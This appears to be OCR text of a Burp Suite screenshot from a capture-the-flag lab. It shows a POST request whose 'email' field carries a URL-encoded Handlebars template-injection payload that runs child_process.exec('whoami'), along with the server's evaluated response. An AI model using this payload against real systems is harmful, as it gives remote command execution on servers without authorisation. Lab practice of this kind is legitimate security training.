 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
9 Origin: http://10.129.97.64
10 Connection: keep-alive
11 Referer: http://10.129.97.64/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d
%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77
%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d
%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20
%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69
%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20
%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b
%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63
%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73
%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73
%68%20%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64
%75%6c%65%2e%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73
%73%27%29%2e%65%78%65%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20
%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20
%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20
%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62
%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20
%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20
%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61
%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20
%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f
%77%69%74%68%7d%7d&action=Submit
Response
Pretty Raw Hex Render \n
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="
action" value="Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 [object Object]
48
49 </p>
50 </div>
51 <script src="